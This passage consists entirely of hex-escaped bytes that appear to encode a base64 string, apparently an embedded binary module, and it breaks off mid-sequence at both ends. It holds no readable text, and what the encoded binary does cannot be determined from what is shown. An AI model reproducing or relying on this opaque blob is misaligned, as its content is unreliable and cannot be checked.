46\x42\x42\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x69\x41\x42\x51\x51\x56\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6f\x67\x45\x79\x41\x66\x66\x43\x49\x6b\x49\x42\x4e\x43\x48\x49\x59\x67\x45\x30\x49\x6b\x69\x49\x53\x46\x66\x43\x45\x50\x49\x41\x46\x42\x42\x6d\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x79\x41\x42\x51\x51\x64\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x73\x67\x46\x43\x41\x69\x66\x43\x49\x68\x49\x42\x52\x43\x47\x59\x59\x67\x46\x45\x49\x6e\x69\x49\x53\x46\x66\x43\x45\x51\x49\x41\x46\x42\x43\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x49\x69\x41\x42\x51\x51\x6c\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x77\x67\x47\x69\x41\x52\x51\x69\x6d\x47\x49\x42\x46\x43\x46\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x42\x51\x51\x70\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x53\x55\x67\x41\x55\x45\x4c\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x49\x39\x49\x42\x55\x67\x45\x6b\x49\x55\x68\x69\x41\x53\x51\x69\x79\x49\x68\x49\x56\x38\x49\x52\x51\x67\x41\x55\x45\x4d\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x45\x6d\x49\x41\x46\x42\x41\x33\x51\x67\x41\x32\x6f\x70\x41\x77\x41\x69\x50\x69\x41\x42\x51\x51\x31\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x38\x67\x47\x53\x41\x57\x51\x6a\x43\x47\x49\x42\x5a\x43\x45\x49\x69\x45\x68\x58\x78\x38\x49\x52\x45\x67\x41\x55\x45\x4f\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x66\x43\x45\x6e\x49\x41\x46\x42\x44\x32\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x51\x43\x41\x42\x72\x53\x4a\x42\x49\x42\x67\x67\x46\x30\x49\x46\x68\x69\x41\x58\x51\x6a\x75\x49\x68\x49\x56\x38\x66\x43\x45\x53\x49\x41\x46\x42\x45\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x67\x41\x55\x46\x2f\x61\x69\x49\x48\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6b\x49\x33\x41\x77\x41\x67\x41\x6b\x45\x44\x64\x43\x41\x44\x61\x69\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x49\x6b\x4d\x33\x41\x77\x41\x67\x47\x43\x41\x64\x66\x43\x41\x4f\x66\x43\x49\x58\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x51\x34\x67\x46\x53\x41\x63\x66\x43\x41\x4e\x66\x43\x49\x59\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x49\x51\x30\x67\x47\x69\x41\x65\x66\x43\x41\x50\x66\x43\x49\x56\x49\x41\x39\x43\x4a\x59\x59\x67\x44\x30\x49\x62\x69\x49\x53\x46\x49\x51\x38\x67\x47\x53\x41\x66\x66\x43\x41\x51\x66\x43\x49\x57\x49\x42\x42\x43\x48\x34\x59\x67\x45\x45\x49\x68\x69\x49\x53\x46\x49\x52\x41\x67\x46\x79\x41\x69\x49\x43\x52\x38\x49\x42\x4e\x38\x49\x68\x6b\x67\x45\x30\x49\x4d\x68\x69\x41\x54\x51\x6a\x53\x49\x68\x49\x55\x69\x45\x33\x77\x69\x46\x79\x41\x54\x51\x68\x43\x47\x49\x42\x4e\x43\x4d\x49\x69\x45\x68\x53\x45\x54\x49\x42\x67\x67\x49\x53\x41\x6d\x66\x43\x41\x52\x66\x43\x49\x61\x49\x42\x46\x43\x4c\x49\x59\x67\x45\x55\x49\x55\x69\x49\x53\x46\x49\x68\x46\x38\x49\x68\x67\x67\x45\x55\x49\x69\x68\x69\x41\x52\x51\x68\x36\x49\x68\x49\x55\x68\x45\x53\x41\x57\x49\x42\x73\x67\x4a\x58\x77\x67\x46\x48\x77\x69\x46\x69\x41\x55\x51\x69\x2b\x47\x49\x42\x52\x43\x45\x59\x69\x45\x68\x53\x49\x55\x66\x43\x49\x62\x49\x42\x52\x43\x4f\x49\x59\x67\x46\x45\x49\x49\x69\x49\x53\x46\x49\x52\x51\x67\x46\x53\x41\x67\x49\x43\x64\x38\x49\x42\x4a\x38\x49\x68\x55\x67\x45\x6b\x49\x65\x68\x69\x41\x53\x51\x69\x4b\x49\x68\x49\x55\x69\x45\x6e\x77\x69\x49\x43\x41\x53\x51\x6a\x4f\x47\x49\x42\x4a\x43\x44\x59\x69\x45\x68\x53\x45\x53\x49\x42\x63\x67\x45\x43\x41\x57\x66\x43\x49\x57\x49\x42\x42\x43\x42\x49\x59\x67\x45\x45\x49\x38\x69\x49\x53\x46\x49\x68\x42\x38\x49\x69\x45\x67\x45\x45\x49\x66\x68\x69\x41\x51\x51\x69\x47\x49\x68\x49\x55\x68\x46\x79\x41\x59\x49\x41\x38\x67\x46\x58\x77\x69\x45\x43\x41\x50\x51\x69\x71\x47\x49\x41\x39\x43\x46\x6f\x69\x45\x68\x53\x49\x50\x66\x43\x4a\x45\x49\x41\x39\x43\x4c\x49\x59\x67\x44\x30\x49\x55\x69\x49\x53\x46\x49\x52\x67\x67\x49\x43\x41\x4e\x49\x42\x70\x38\x49\x67\x38\x67\x44\x55\x49\x31\x68\x69\x41\x4e\x51\x67\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x46\x53\x41\x4e\x51\x69\x2b\x47\x49\x41\x31\x43\x45\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x73\x67\x44\x69\x41\x5a\x66\x43\x49\x5a\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x75\x68\x69\x41\x4f\x51\x68\x4b\x49\x68\x49\x55\x68\x44\x69\x41\x61\x49\x42\x41\x67\x45\x58\x77\x69\x45\x43\x41\x52\x51\x69\x71\x47\x49\x42\x46\x43\x46\x6f\x69\x45\x68\x53\x49\x67\x66\x43\x45\x6b\x49\x42\x55\x67\x45\x79\x41\x57\x66\x43\x49\x52\x49\x42\x4e\x43\x47\x59\x59\x67\x45\x30\x49\x6e\x69\x49\x53\x46\x49\x68\x56\x38\x49\x52\x59\x67\x49\x79\x41\x68\x49\x41\x38\x67\x45\x6e\x77\x69\x47\x69\x41\x53\x51\x68\x4f\x47\x49\x42\x4a\x43\x4c\x59\x69\x45\x68\x53\x49\x6a\x66\x43\x49\x68\x66\x43\x45\x62\x49\x42\x77\x67\x44\x69\x41\x51\x66\x43\x49\x63\x49\x41\x35\x43\x46\x34\x59\x67\x44\x6b\x49\x70\x69\x49\x53\x46\x66\x43\x45\x50\x49\x44\x6b\x67\x52\x43\x41\x55\x49\x42\x6c\x38\x49\x68\x49\x67\x46\x45\x49\x73\x68\x69\x41\x55\x51\x68\x53\x49\x68\x49\x55\x69\x44\x6e\x77\x69\x47\x58\x77\x68\x45\x43\x41\x65\x49\x41\x30\x67\x45\x58\x77\x69\x48\x69\x41\x4e\x51\x69\x57\x47\x49\x41\x31\x43\x47\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x57\x49\x44\x70\x38\x49\x52\x51\x67\x48\x79\x41\x53\x49\x42\x68\x38\x49\x67\x30\x67\x47\x45\x49\x66\x68\x69\x41\x59\x51\x69\x47\x49\x68\x49\x56\x38\x49\x52\x45\x67\x4a\x43\x41\x37\x66\x43\x45\x53\x49\x43\x49\x67\x46\x79\x41\x61\x66\x43\x49\x61\x49\x42\x64\x43\x46\x49\x59\x67\x46\x30\x49\x73\x69\x49\x53\x46\x66\x43\x45\x58\x49\x41\x30\x67\x50\x48\x77\x68\x47\x43\x41\x6c\x49\x42\x59\x67\x46\x55\x49\x30\x68\x69\x41\x56\x51\x67\x79\x49\x68\x49\x56\x38\x49\x52\x55\x67\x48\x69\x41\x39\x66\x43\x45\x57\x49\x43\x59\x67\x47\x53\x41\x4f\x51\x6a\x43\x47\x49\x41\x35\x43\x45\x49\x69\x45\x68\x58\x77\x68\x47\x53\x41\x61\x49\x44\x39\x38\x49\x52\x6f\x67\x4a\x79\x41\x6b\x49\x43\x42\x43\x49\x34\x59\x67\x49\x45\x49\x64\x69\x49\x53\x46\x66\x43\x45\x4f\x49\x42\x77\x67\x51\x43\x42\x44\x66\x48\x77\x68\x48\x43\x42\x43\x49\x45\x46\x43\x41\x58\x78\x38\x49\x43\x45\x67\x49\x30\x49\x4a\x68\x69\x41\x6a\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x51\x30\x67\x41\x55\x45\x52\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x41\x64\x4e\x77\x4d\x41\x49\x41\x78\x42\x41\x33\x51\x67\x41\x32\x6f\x67\x50\x6a\x63\x44\x41\x43\x41\x43\x51\x52\x56\x4a\x42\x45\x41\x67\x41\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x41\x49\x42\x73\x67\x4e\x34\x55\x69\x47\x7a\x63\x44\x47\x43\x41\x41\x49\x41\x38\x67\x4e\x6f\x55\x69\x44\x7a\x63\x44\x49\x43\x41\x41\x49\x42\x41\x67\x4e\x59\x55\x69\x45\x44\x63\x44\x4b\x43\x41\x41\x49\x42\x4d\x67\x4e\x49\x55\x69\x45\x7a\x63\x44\x4d\x43\x41\x41\x49\x42\x51\x67\x4d\x34\x55\x69\x46\x44\x63\x44\x4f\x43\x41\x4c\x49\x42\x45\x67\x4d\x6f\x55\x69\x45\x54\x63\x44\x41\x43\x41\x41\x49\x42\x49\x67\x4d\x59\x55\x69\x45\x6a\x63\x44\x53\x43\x41\x41\x49\x42\x63\x67\x4d\x49\x55\x69\x46\x7a\x63\x44\x55\x43\x41\x41\x49\x42\x67\x67\x4c\x34\x55\x69\x47\x44\x63\x44\x57\x43\x41\x41\x49\x42\x55\x67\x4c\x6f\x55\x69\x46\x54\x63\x44\x59\x43\x41\x41\x49\x42\x59\x67\x4c\x59\x55\x69\x46\x6a\x63\x44\x61\x43\x41\x41\x49\x42\x6b\x67\x4c\x49\x55\x69\x47\x54\x63\x44\x63\x43\x41\x41\x49\x42\x6f\x67\x4b\x34\x55\x69\x47\x6a\x63\x44\x65\x43\x41\x41\x49\x41\x34\x67\x4b\x6f\x55\x69\x48\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x63\x49\x43\x6d\x46\x49\x68\x77\x33\x41\x34\x67\x42\x49\x41\x41\x67\x44\x53\x41\x34\x68\x53\x49\x65\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x41\x4d\x70\x41\x77\x68\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x69\x44\x6a\x63\x44\x43\x43\x41\x49\x51\x58\x39\x71\x49\x67\x67\x45\x51\x43\x41\x47\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x4d\x70\x41\x77\x41\x68\x48\x79\x41\x62\x49\x51\x30\x67\x48\x53\x45\x62\x49\x42\x34\x68\x48\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x43\x41\x46\x4a\x41\x63\x4c\x6b\x65\x59\x43\x41\x69\x78\x2f\x47\x48\x34\x6a\x42\x79\x45\x48\x49\x77\x64\x42\x6f\x41\x5a\x71\x4a\x41\x63\x67\x42\x30\x47\x41\x41\x32\x6f\x68\x43\x41\x4a\x2f\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x51\x51\x46\x72\x44\x67\x51\x42\x41\x67\x4d\x41\x42\x41\x74\x42\x67\x49\x41\x49\x49\x52\x70\x42\x67\x4d\x41\x41\x49\x52\x64\x42\x41\x53\x45\x65\x51\x66\x44\x2f\x42\x77\x77\x45\x43\x30\x47\x41\x67\x4d\x41\x41\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x38\x2f\x44\x41\x4d\x4c\x51\x59\x43\x41\x45\x43\x45\x61\x51\x59\x43\x41\x41\x69\x45\x58\x51\x66\x44\x2f\x42\x77\x77\x43\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x77\x42\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x51\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x73\x68\x45\x69\x41\x61\x45\x42\x49\x68\x43\x78\x41\x73\x49\x52\x67\x67\x43\x45\x45\x41\x51\x63\x67\x42\x45\x41\x77\x61\x49\x41\x4a\x42\x69\x41\x46\x49\x42\x45\x41\x67\x41\x53\x45\x44\x42\x53\x41\x43\x49\x51\x4d\x67\x41\x53\x45\x43\x41\x33\x38\x67\x43\x43\x41\x43\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x41\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x49\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x43\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x41\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x49\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x43\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x41\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x59\x67\x41\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x47\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x49\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x43\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x41\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x49\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x43\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x41\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x49\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x43\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x44\x51\x66\x68\x2b\x61\x69\x45\x47\x49\x41\x4a\x42\x69\x41\x46\x71\x49\x51\x49\x67\x41\x30\x47\x51\x41\x6b\x67\x45\x66\x79\x41\x43\x49\x51\x4d\x67\x42\x67\x55\x67\x42\x69\x45\x44\x44\x41\x45\x4c\x43\x79\x45\x43\x43\x79\x41\x48\x51\x63\x41\x42\x61\x69\x45\x54\x49\x41\x64\x42\x6b\x41\x46\x71\x49\x52\x6b\x67\x42\x79\x49\x56\x51\x5a\x51\x47\x61\x69\x45\x66\x49\x41\x64\x42\x6b\x41\x5a\x71\x49\x53\x49\x67\x42\x30\x48\x77\x41\x57\x6f\x69\x44\x69\x41\x44\x49\x41\x49\x51\x45\x42\x6f\x67\x41\x69\x41\x4f\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x67\x44\x6d\x70\x42\x41\x45\x47\x48\x41\x53\x41\x43\x61\x78\x41\x4d\x47\x69\x41\x4f\x49\x41\x34\x73\x41\x49\x63\x42\x51\x59\x42\x2f\x63\x6a\x6f\x41\x68\x77\x45\x67\x43\x43\x41\x4f\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x44\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x34\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x4f\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x44\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x34\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x4f\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x44\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x49\x67\x44\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x43\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x34\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x4f\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x44\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x34\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x4f\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x44\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x34\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x4f\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x48\x51\x63\x67\x45\x61\x69\x49\x50\x49\x41\x68\x42\x79\x41\x45\x51\x45\x42\x70\x42\x30\x4e\x59\x41\x49\x41\x39\x42\x51\x47\x73\x69\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x45\x51\x51\x46\x47\x49\x69\x6b\x45\x66\x30\x45\x41\x49\x51\x4d\x67\x41\x53\x6b\x44\x49\x79\x41\x50\x4b\x51\x50\x41\x41\x59\x55\x68\x4e\x30\x45\x41\x42\x53\x41\x45\x51\x51\x46\x4b\x42\x48\x38\x67\x44\x43\x6b\x44\x41\x43\x41\x50\x4b\x51\x4e\x51\x68\x53\x49\x30\x70\x79\x45\x51\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x52\x45\x67\x44\x79\x6b\x44\x53\x43\x41\x50\x4b\x51\x4e\x59\x68\x53\x45\x30\x49\x41\x38\x70\x41\x32\x41\x68\x4d\x69\x41\x50\x4b\x51\x4e\x6f\x49\x54\x59\x67\x42\x45\x45\x44\x53\x67\x52\x2f\x51\x64\x44\x58\x41\x43\x41\x50\x4b\x51\x4e\x67\x4e\x77\x4d\x41\x51\x64\x6a\x58\x41\x43\x41\x50\x4b\x51\x4e\x6f\x4e\x77\x4d\x41\x51\x65\x44\x55\x41\x43\x67\x43\x41\x43\x41\x46\x52\x77\x52\x41\x49\x41\x68\x43\x41\x44\x63\x44\x41\x43\x41\x49\x51\x67\x41\x33\x41\x77\x67\x67\x43\x45\x49\x41\x4e\x77\x4d\x51\x49\x41\x68\x43\x41\x44\x63\x44\x47\x43\x41\x49\x49\x41\x57\x73\x4e\x77\x4d\x41\x49\x41\x68\x42\x57\x6a\x6f\x41\x46\x45\x45\x67\x49\x51\x49\x44\x51\x43\x41\x5a\x51\x66\x41\x6f\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x42\x6c\x42\x2b\x43\x67\x70\x41\x77\x41\x33\x41\x77\x67\x67\x47\x55\x47\x41\x4b\x53\x6b\x44\x41\x44\x63\x44\x45\x43\x41\x5a\x51\x59\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x42\x6c\x42\x6b\x43\x6b\x6f\x41\x67\x41\x32\x41\x69\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x35\x43\x41\x44\x63\x44\x43\x43\x41\x4f\x51\x67\x41\x33\x41\x78\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x35\x42\x41\x44\x59\x43\x49\x43\x41\x54\x51\x67\x41\x33\x41\x77\x41\x67\x45\x30\x49\x41\x4e\x77\x4d\x49\x49\x42\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x54\x51\x67\x41\x33\x41\x78\x67\x67\x45\x30\x45\x41\x4e\x67\x49\x67\x49\x42\x56\x42\x41\x45\x47\x4b\x41\x52\x41\x4d\x47\x69\x41\x66\x51\x51\x41\x32\x41\x41\x41\x67\x48\x30\x45\x41\x4f\x77\x41\x45\x49\x43\x4a\x42\x41\x44\x59\x43\x41\x43\x41\x66\x51\x51\x45\x36\x41\x41\x4d\x67\x48\x30\x45\x42\x4f\x67\x41\x45\x51\x51\x41\x68\x42\x6b\x45\x41\x49\x51\x64\x42\x41\x43\x45\x67\x51\x51\x41\x68\x46\x45\x45\x41\x49\x51\x6c\x42\x41\x43\x45\x42\x51\x51\x41\x68\x41\x30\x45\x41\x49\x51\x70\x42\x41\x43\x45\x4e\x41\x30\x41\x43\x51\x43\x41\x4b\x51\x53\x31\x49\x49\x41\x4e\x42\x4c\x55\x68\x79\x49\x41\x46\x42\x4c\x55\x68\x79\x49\x53\x6f\x67\x44\x55\x45\x74\x53\x43\x45\x72\x41\x30\x41\x67\x46\x45\x48\x41\x41\x45\x67\x69\x4c\x43\x41\x72\x63\x53\x45\x74\x49\x41\x6b\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x4b\x67\x52\x41\x49\x43\x78\x46\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x55\x4c\x42\x53\x41\x74\x52\x51\x52\x41\x49\x41\x59\x68\x41\x51\x77\x46\x43\x77\x73\x67\x41\x55\x45\x42\x61\x69\x45\x4a\x49\x41\x46\x42\x2f\x77\x46\x4c\x42\x45\x41\x67\x42\x69\x45\x42\x44\x41\x51\x4c\x41\x6e\x38\x67\x41\x6b\x45\x42\x61\x6b\x45\x67\x53\x77\x52\x2f\x49\x41\x68\x43\x49\x43\x41\x49\x45\x42\x6c\x42\x41\x43\x45\x42\x49\x41\x67\x46\x49\x41\x49\x69\x41\x53\x41\x49\x61\x67\x73\x68\x4d\x53\x41\x42\x51\x51\x46\x71\x49\x51\x49\x67\x4d\x51\x73\x74\x41\x41\x41\x69\x43\x69\x49\x4e\x51\x51\x64\x78\x49\x67\x4e\x42\x42\x55\x59\x45\x51\x43\x41\x42\x51\x51\x4a\x71\x51\x53\x42\x4c\x42\x48\x38\x67\x43\x45\x49\x67\x49\x41\x67\x51\x47\x55\x45\x41\x49\x51\x49\x67\x43\x41\x55\x67\x41\x69\x41\x49\x61\x67\x73\x74\x41\x41\x42\x42\x42\x33\x5a\x42\x41\x32\x70\x42\x47\x48\x52\x42\x47\x48\x55\x68\x47\x79\x41\x43\x51\x51\x46\x71\x49\x51\x49\x46\x49\x41\x4e\x42\x42\x55\x73\x45\x66\x30\x45\x46\x42\x55\x45\x41\x49\x41\x4e\x42\x2f\x67\x46\x71\x51\x66\x38\x42\x63\x53\x41\x44\x51\x51\x4e\x4a\x47\x77\x73\x68\x47\x77\x73\x67\x47\x30\x48\x2f\x41\x58\x46\x42\x41\x55\x59\x68\x4a\x69\x41\x62\x51\x66\x38\x42\x63\x55\x45\x46\x52\x67\x52\x2f\x51\x51\x45\x46\x49\x42\x74\x42\x66\x32\x70\x42\x47\x48\x52\x42\x47\x48\x56\x42\x2f\x77\x46\x78\x51\x51\x4a\x49\x43\x79\x41\x4e\x51\x51\x4e\x32\x51\x51\x4e\x78\x49\x68\x77\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x42\x58\x59\x69\x4c\x69\x49\x42\x52\x6e\x45\x68\x49\x30\x45\x49\x49\x41\x45\x67\x49\x78\x73\x68\x49\x51\x4a\x41\x41\x6b\x41\x67\x48\x79\x41\x62\x51\x66\x38\x42\x63\x53\x49\x64\x61\x69\x77\x41\x41\x43\x49\x76\x52\x53\x49\x6b\x44\x51\x41\x67\x48\x43\x41\x69\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x41\x77\x42\x43\x79\x41\x62\x51\x66\x38\x42\x63\x51\x52\x41\x49\x42\x78\x42\x41\x6e\x51\x67\x47\x57\x6f\x6f\x41\x67\x42\x42\x67\x50\x37\x2f\x42\x33\x45\x67\x49\x55\x45\x43\x64\x43\x41\x5a\x61\x69\x67\x43\x41\x45\x45\x51\x64\x45\x47\x41\x67\x50\x77\x48\x63\x53\x41\x64\x51\x51\x68\x30\x63\x6b\x59\x4e\x41\x51\x73\x67\x48\x45\x45\x43\x64\x43\x41\x4f\x61\x69\x49\x77\x4b\x41\x49\x41\x49\x69\x63\x67\x49\x55\x45\x43\x64\x43\x41\x4f\x61\x69\x67\x43\x41\x43\x49\x42\x49\x43\x63\x67\x41\x55\x6f\x62\x49\x67\x70\x42\x4c\x55\x67\x45\x66\x77\x4a\x2f\x49\x42\x31\x42\x41\x6e\x52\x42\x6b\x43\x68\x71\x49\x53\x67\x67\x48\x55\x45\x43\x64\x45\x48\x51\x4b\x47\x6f\x6f\x41\x67\x42\x42\x66\x32\x6f\x68\x41\x79\x41\x6d\x52\x51\x52\x41\x51\x58\x38\x68\x44\x51\x4e\x41\x41\x6b\x41\x67\x4a\x41\x52\x2f\x49\x41\x4d\x68\x41\x51\x4e\x2f\x49\x41\x45\x67\x43\x6b\x45\x44\x62\x43\x41\x56\x61\x6d\x6f\x73\x41\x41\x42\x46\x44\x51\x49\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x51\x45\x4d\x41\x51\x55\x67\x44\x51\x73\x4c\x42\x53\x41\x44\x49\x51\x45\x44\x66\x79\x41\x42\x49\x41\x70\x42\x41\x32\x77\x67\x46\x57\x70\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x49\x41\x6f\x67\x49\x43\x41\x6f\x4b\x41\x49\x41\x62\x45\x34\x4e\x41\x77\x73\x67\x41\x55\x46\x2f\x61\x69\x45\x57\x49\x41\x46\x42\x41\x45\x6f\x45\x66\x79\x41\x57\x49\x5